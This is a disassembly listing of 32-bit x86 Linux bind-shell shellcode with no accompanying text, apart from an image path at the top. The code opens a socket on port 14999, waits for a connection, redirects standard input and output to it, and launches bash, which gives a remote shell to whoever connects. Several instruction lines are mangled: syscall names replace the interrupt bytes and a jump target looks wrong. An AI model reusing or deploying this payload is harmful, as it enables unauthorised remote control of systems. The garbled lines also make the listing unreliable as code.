 0x00417000 31C0 xor eax,eax
0x00417002 31DB xor ebx,ebx
0x00417004 31C9 xor ecx,ecx
0x00417006 31D2 xor edx,edx
0x00417008 31FF xor edi,edi
0x0041700a 31F6 xor esi,esi
0x0041700c B066 mov al,0x66
0x0041700e B301 mov bl,0x1
0x00417010 57 push edi
0x00417011 53 push ebx
0x00417012 6A02 push byte 0x2
0x00417014 89E1 mov ecx,esp
0x00417016 socket
0x00417018 96 xchg eax,esi
0x00417019 B066 mov al,0x66
0x0041701b 5B pop ebx
0x0041701c 57 push edi
0x0041701d 66683A97 push word 0x973a
0x00417021 6653 push bx
0x00417023 89E1 mov ecx,esp
0x00417025 6A10 push byte 0x10
0x00417027 51 push ecx
0x00417028 56 push esi
0x00417029 89E1 mov ecx,esp
0x0041702b bind
0x0041702d B066 mov al,0x66
0x0041702f B304 mov bl,0x4
0x00417031 57 push edi
0x00417032 56 push esi
0x00417033 89E1 mov ecx,esp
0x00417035 listen
0x00417037 B066 mov al,0x66
0x00417039 FEC3 inc bl
0x0041703b 57 push edi
0x0041703c 56 push esi
0x0041703d 89E1 mov ecx,esp
0x0041703f accept
0x00417041 93 xchg eax,ebx
0x00417042 89F9 mov ecx,edi
0x00417044 B103 mov cl,0x3
0x00417046 B03F mov al,0x3f
0x00417048 49 dec ecx
0x00417049 dup2
0x0041704b 75 jnz 0x1
0x0041704d B00B mov al,0xb
0x0041704f 57 push edi
0x00417050 6862617368 push dword 0x68736162
0x00417055 686E2F2F2F push dword 0x2f2f2f6e
0x0041705a 682F2F6269 push dword 0x69622f2f
0x0041705f 89E3 mov ebx,esp
0x00417061 execve